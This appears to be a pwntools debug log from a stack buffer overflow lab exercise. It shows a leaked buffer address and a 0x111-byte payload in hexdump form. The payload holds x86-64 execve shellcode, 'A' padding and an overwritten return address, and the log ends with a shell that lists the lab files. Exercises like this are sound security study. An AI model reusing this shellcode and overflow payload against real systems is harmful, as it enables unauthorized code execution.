 [DEBUG] Received 0x1d bytes:
    b'gift address: 0xffff9a36dd40\n'
Buffer address: 0xffff9a36dd40
[DEBUG] Sent 0x111 bytes:
    00000000  31 c0 48 bb  d1 9d 96 91  d0 8c 97 ff  48 f7 db 53  │1·H·│····│····│H··S│
    00000010  54 5f 99 52  57 54 5e b0  3b 0f 05 41  41 41 41 41  │T_·R│WT^·│;··A│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000100  41 41 41 41  41 41 41 41  40 dd 36 9a  ff ff 00 00  │AAAA│AAAA│@·6·│····│
    00000110  0a                                                  │·│
    00000111
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x44 bytes:
    b'Makefile  example.py  my_example.py  sbof1  sbof1.c  sbof2  sbof2.c\n'
Makefile  example.py  my_example.py  sbof1  sbof1.c  sbof2  sbof2.c
[*] Got EOF while reading in interactive
$